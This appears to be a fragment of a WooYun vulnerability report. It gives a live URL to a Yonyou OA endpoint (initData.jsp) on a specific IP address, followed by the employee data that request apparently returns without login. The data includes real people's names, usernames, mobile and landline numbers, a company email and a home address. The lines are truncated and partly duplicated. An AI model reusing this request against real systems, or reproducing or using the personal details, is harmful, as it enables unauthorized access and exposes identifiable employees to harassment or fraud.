 60.28.104.133:9060/yyoa/common/selectPersonNew/initData.jsp?trueName=1
try{ orgcode = 0; personList[0]= new Person(11432,'于武(分管主管)','yuwu',1,10011,10026,10010,0,'0','7350','TR37','','','',
Person(11120,'温浩(分管主管)','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',10024,0,'0','1910-0
管)','yuhongqi',1,10013,10052,10006,0,'0','2380','750','','','','','','','1',10013,0,'0','1910-01-01',''); personList[3]=
'renhong',1,10002,10031,10003,0,'0','5890','1890','','','','13662197606','','','1',10007,0,'0','1910-01-01',''); per
管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110
楼6门102'); personList[5]= new Person(11505,'黄勇(分管主管)','huangyong',1,10012,10052,10006,0,'0','5050','2402','','','
Person(10816,'于华(分管主管)','yuhua',1,10067,10050,10010,0,'0','5630','1770','','','25618137','13920410676','','','1',10
管)','xuli',1,10068,10050,10010,0,'0','5740','1810','','','','','','','0',10068,0,'0','1910-01-01',''); personList[8]= ne
管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110
楼6门102'); personList[9]= new Person(11402,'任泓(分管主管)','renhong',1,10002,10031,10003,0,'0','5890','1890','','','',
Person(11156,'吴冬(分管主管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910'
京市朝阳区石佛营西里30号楼6门102'); personList[11]= new Person(11698,'孙艳军(分管主管)','sunyanjun',1,10074,10100,10010,0,
personList[12]= new Person(11112,'郝克非','haokefei',1,10002,10065,10003,0,'0','30','10','','','','','','','1',0,0,'0','1
新','zhangyixin',1,10090,10031,10004,0,'0','60','20','','','','','','','1',0,0,'0','1910-01-01',''); personList[14]= new
军','chenyujun',1,10002,10031,10003,0,'0','90','30','','','','','','','1',0,0,'0','1910-01-01',''); personList[15]= new P
虹','songchanghong',1,10002,10031,10003,0,'0','120','40','10052','','','','','','1',0,0,'0','1910-01-01',''); personList[
浩','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',10024,0,'0','1910-01-01',''); personList[17]=
浩','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',0,0,'0','1910-01-01','');
刚','liuyugang',1,10002,10031,10003,0,'0','180','60','10052','','','','','','1',0,0,'0','1910-01-01',''); personList[19]=
www.wooyun.org